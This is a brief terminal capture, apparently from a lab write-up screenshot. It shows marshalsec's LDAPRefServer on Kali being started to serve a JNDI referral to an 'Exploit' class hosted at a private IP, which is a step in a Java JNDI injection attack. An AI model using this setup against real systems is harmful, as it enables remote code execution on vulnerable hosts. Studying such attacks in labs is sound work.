 ┌──(kali㉿kali)-[~/Desktop/marshalsec/target]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer
"http://10.0.2.15:4444/#Exploit" 1389
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389